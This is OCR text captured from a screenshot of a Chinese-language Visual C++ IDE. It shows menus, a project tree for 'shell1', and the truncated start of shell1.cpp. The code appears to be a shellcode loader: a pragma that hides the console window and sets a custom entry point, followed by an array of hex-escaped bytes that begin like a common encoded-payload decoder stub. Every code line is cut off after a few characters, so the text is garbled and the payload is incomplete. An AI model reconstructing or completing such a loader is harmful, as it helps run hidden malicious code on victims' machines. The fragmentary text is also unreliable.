 文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
编译 [ shell1.cpp ] Ctrl+F7
组建 [ shell1.exe ] F7
全部重建
批组建...
清除
开始调试(D)
远程连接调试程序...
执行 [ shell1.exe ] Ctrl+F5
移除工程配置(R)..
配置 ...
配置文件...
工作区 'shell1': 1 工程
shell1 files
Source Files
shell1.cpp
StdAfx.cpp
Header Files
Resource Files
ReadMe.txt
External Depend
#inclu
#inclu
#pragm m:"windows"/entry:
unsign
"\xbf\ \x74\x24\xf4\x5d\x
"\xa0\ \x7d\x10\xe0\xfa\x
"\x22\ \x5f\xfc\x49\x5a\x
"\x98\ \x70\x9f\x2f\x87\x
"\x03\ \x42\x8a\x12\xd9\x
"\x1f\ \x34\x5c\x53\xa6\x
"\xc7\ \xe5\xe5\x11\x48\x
"\xe0\ \x1c\xbd\xfc\xb7\x